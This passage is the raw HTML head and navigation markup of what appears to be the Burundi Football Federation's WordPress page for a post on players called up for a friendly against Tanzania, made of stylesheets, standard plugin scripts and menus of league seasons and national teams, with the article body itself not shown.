1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ffb.bi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfp-public-style-css'  href='https://ffb.bi/wp-content/plugins/featured-post-creative/assets/css/wpfp-public.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css'  href='https://ffb.bi/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-widgets-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/htslider-widgets.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-animate-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='onews-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%7CRoboto%7CABeeZee%3A300&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ffb.bi/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='videobox-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/videobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css'  href='https://ffb.bi/wp-content/plugins/sw_core/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ffb.bi/wp-content/themes/onews/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-red.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews_responsive_css-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-responsive.css' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.4'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.4'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=5.9.12' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='sfpp-fb-root-js-extra'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"fr_FR","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://ffb.bi/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.7.0' id='sfpp-fb-root-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/modernizr-2.6.2.min.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://ffb.bi/wp-json/" /><link rel="alternate" type="application/json" href="https://ffb.bi/wp-json/wp/v2/posts/8350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ffb.bi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ffb.bi/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://ffb.bi/liste-des-joueurs-convoques-pour-preparer-le-match-amical-contre-les-taifa-stars-de-tanzanie/" />
<link rel='shortlink' href='https://ffb.bi/?p=8350' />
<link rel="alternate" type="application/json+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fliste-des-joueurs-convoques-pour-preparer-le-match-amical-contre-les-taifa-stars-de-tanzanie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fliste-des-joueurs-convoques-pour-preparer-le-match-amical-contre-les-taifa-stars-de-tanzanie%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.12" /><script type="text/javascript">
                var ajaxurl = "https://ffb.bi/wp-admin/admin-ajax.php";
              </script>
        <script type = "text/javascript">
        
          var element_ready_section_data = {};
         
        </script>
      <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ffb.bi/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>body, input, button, select, textarea, .search-query {font-family: Roboto Condensed !important;}h1, h2, h3, h4, h5, h6 {font-family: Roboto !important;}}.primary-menu .menu-title, .vertical_megamenu .menu-title {font-family: Roboto !important;}}</style><link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-8350 single-format-standard do-etfw no-breadcrumb liste-des-joueurs-convoques-pour-preparer-le-match-amical-contre-les-taifa-stars-de-tanzanie wpb-js-composer js-comp-ver-5.4.7 vc_responsive elementor-default elementor-kit-9198">
<div class="body-wrapper theme-clearfix">
	<div class="body-wrapper-inner">
	<header id="header" class="header header-style2">
	<!-- Sidebar Top Menu -->
		<div class="header-top">
		<div class="container">		
			<div class="top-header2 clearfix">
				<div class="widget-1 widget-first widget sw_resp_slider-5 sw_resp_slider"><div class="widget-inner">	<div class="clear"></div>
	<div id="sw_reponsive_post_slider_21354242561769455764" class="responsive-post-slider responsive-slider style11 clearfix loading" data-lg="2" data-md="2" data-sm="1" data-xs="1" data-mobile="1" data-speed="1000" data-scroll="1" data-interval="5000" data-autoplay="false">
		<div class="resp-slider-container">
			<div class="box-title"><h3 class="font-custom1">Breaking</h3></div>
			<div class="slider responsive">
									<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>9:08  </span>
									<h4><a href="https://ffb.bi/contrat-historique-entre-la-ffb-et-wyscout/">Contrat historique entre la FFB et WYSCOUT</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>12:16  </span>
									<h4><a href="https://ffb.bi/intamba-u-20-vs-intamba-senior-un-challenge-au-service-de-la-perfection/">Intamba U-20 VS Intamba senior, un challenge au service de la perfection</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>4:06  </span>
									<h4><a href="https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/">Informations requises pour l’obtention d’une licence informatisée</a></h4>
								</div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</div>
		</div></div>			</div>
		</div>
	</div>
		<div class="header-mid">
		<div class="container">
			<div class="row">
				<!-- Logo -->
				<div class="mid-header col-lg-2 col-md-2 pull-left">
					<div class="onews-logo">
							<a  href="https://ffb.bi/">
				<img src="http://ffb.bi/wp-content/uploads/2022/03/flag-bi.png" alt="FFB"/>
				</a>
							</div>
				</div>
				<!-- Primary navbar -->
								<div id="main-menu" class="main-menu clearfix pull-left">
					<nav id="primary-menu" class="primary-menu">
						<div class="clearfix">
							<div class="navbar-inner navbar-inverse">
																<div class="resmenu-container"><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#ResMenuprimary_menu">
					<span class="sr-only">Categories</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button><div id="ResMenuprimary_menu" class="collapse menu-responsive-wrapper"><ul id="menu-championship" class="onews_resmenu"><li class="menu-acceuil"><a class="item-link" href="https://ffb.bi/">Acceuil</a></li>
<li class="res-dropdown menu-a-propos-de-la-ffb"><a class="item-link dropdown-toggle" href="https://ffb.bi/a-propos-de-la-ffb/">A propos de la FFB</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/">Statut de la FFB</a></li>
	<li class="menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/">Le Président</a></li>
	<li class="menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/">Comité Exécutif</a></li>
	<li class="res-dropdown menu-direction-technique-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/direction-technique-nationale/">Direction Technique Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/">Coach accrédités</a></li>
	</ul>
</li>
</ul>
</li>
<li class="res-dropdown menu-reglement"><a class="item-link dropdown-toggle" href="https://ffb.bi/reglement/">Règlement</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/">Réglement de la Primus Ligue Burundi</a></li>
	<li class="menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/">Réglement de la Coupe du Président</a></li>
</ul>
</li>
<li class="res-dropdown menu-competitions"><a class="item-link dropdown-toggle" href="https://ffb.bi/competitions/">Compétitions</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/">Coupe du Président</a></li>
	<li class="menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/">Beach Soccer</a></li>
	<li class="res-dropdown menu-primus-league"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-masculin/league-a/">Primus League</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="res-dropdown menu-2024-2025"><a class="item-link dropdown-toggle" href="#">2024-2025</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/">Calendrier – Primus League 2024-2025</a></li>
			<li class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/">Classement Primus Ligue 2024-2025</a></li>
			<li class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/">Primus League 2024-2025 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2023-2024"><a class="item-link dropdown-toggle" href="#">2023-2024</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/">Calendrier – Primus League 2023-2024</a></li>
			<li class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/">Classement Primus Ligue 2023-2024</a></li>
			<li class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/">Primus League 2023-2024 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb-2022-2023"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/">PLB 2022-2023</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/">Calendrier – Primus League 2022-2023</a></li>
			<li class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/">Primus League 2022-2023 – Résultats</a></li>
			<li class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/">Classement Primus Ligue 2022-2023</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb2021-2022"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/">PLB2021-2022</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/">Primus League 2021-2022 – Résultats</a></li>
			<li class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/">Fixation – Primus League 2021-2022</a></li>
			<li class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/">Classement Primus Ligue 2021-2022</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2020-2021"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2020-2021/">Primus Ligue 2020-2021</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/">Primus League 2020-2021 – Fixation</a></li>
			<li class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/">Primus League 2020-2021 – Résultats</a></li>
			<li class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/">Primus League 2020-2021 – Classement</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2019-2020"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/">2019-2020</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/">Fixation – Primus League 2019-2020</a></li>
			<li class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/">Résultats – Primus League 2019-2020</a></li>
			<li class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/">Classement – Primus League 2019-2020</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2018-2019"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2018-2019/">Primus Ligue 2018-2019</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/">Fixation – Primus League 2018-2019</a></li>
			<li class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/">Résultats – Primus League 2018-2019</a></li>
			<li class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/">Classement – Primus League 2018-2019</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/">Ligue B nationale</a></li>
</ul>
</li>
<li class="res-dropdown menu-football-feminin"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-feminin/">Football Féminin</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/">Equipe nationale féminine</a></li>
	<li class="menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/">League A</a></li>
	<li class="menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/">League B</a></li>
</ul>
</li>
<li class="current-post-ancestor active current-post-parent res-dropdown menu-equipe-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/equipe-nationale/">Equipe Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/">Senior</a></li>
	<li class="menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/">U 15</a></li>
	<li class="menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/">U 17</a></li>
	<li class="menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/">U-20</a></li>
	<li class="menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/">U 23</a></li>
</ul>
</li>
<li class="res-dropdown menu-galerie"><a class="item-link dropdown-toggle" href="https://ffb.bi/type/gallery/">Galerie</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-photos"><a href="https://ffb.bi/photos/">Photos</a></li>
	<li class="menu-video"><a href="https://ffb.bi/video/">Video</a></li>
</ul>
</li>
<li class="menu-documents"><a class="item-link" href="https://ffb.bi/autres-reglements/">Documents</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
